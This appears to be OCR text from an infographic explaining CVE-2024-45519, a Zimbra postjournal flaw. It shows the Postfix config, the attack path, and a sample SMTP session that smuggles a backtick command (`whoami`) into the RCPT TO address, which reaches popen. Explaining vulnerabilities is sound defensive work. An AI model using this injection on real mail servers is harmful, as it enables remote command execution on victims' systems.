 How does it work?
CVE-2024-45519
ptswarm
Postfix config
[127.0.0.1]:10027 inet n n n - - spawn
-o smtp_send_xforward_command=yes
user=zimbra argv=/opt/zimbra/libexec/postjournal
Zimbra
*:25
127.0.0.1:10027
1
2
3
4
Attacker
SMTP
request
postfix
postjournal
HELO localhost
MAIL FROM: <attacker@evil.com>
RCPT TO: <`whoami`@victim.com>
DATA
ptswarm
.
QUIT
...
popen("postmap -q rcpt_email arg2")
...